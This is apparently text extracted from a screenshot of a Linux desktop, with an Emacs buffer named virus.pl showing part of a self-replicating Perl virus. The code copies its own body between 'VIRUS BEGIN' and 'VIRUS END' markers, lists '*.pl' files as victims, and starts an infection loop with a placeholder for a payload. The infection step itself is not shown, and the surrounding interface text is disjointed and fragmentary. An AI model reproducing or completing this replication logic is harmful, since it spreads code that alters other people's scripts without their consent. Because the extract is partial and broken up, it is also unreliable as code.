 Applications Places Terminal Mon 09:09 root
root@client:~
File Edit View Search Terminal Help
File Edit Options Buffers Tools Help
while(my $line = <$fh>) {
    if ($line =~ /^##### VIRUS BEGIN #####/) { $invirus = 1; }
    if ($invirus) { push(@vCode, $line); }
    if ($line =~ /^##### VIRUS END #####/) { $invirus = 0; }
}
close($fh);
# Find potential victims
my @files = glob("*.pl");
# Check and infect
foreach $file (@files) {
# Optional payload
##### VIRUS END #####
-UUU:**--F1 virus.pl Bot L20 (Perl) ----------------------------------------------------------------------
CENTOS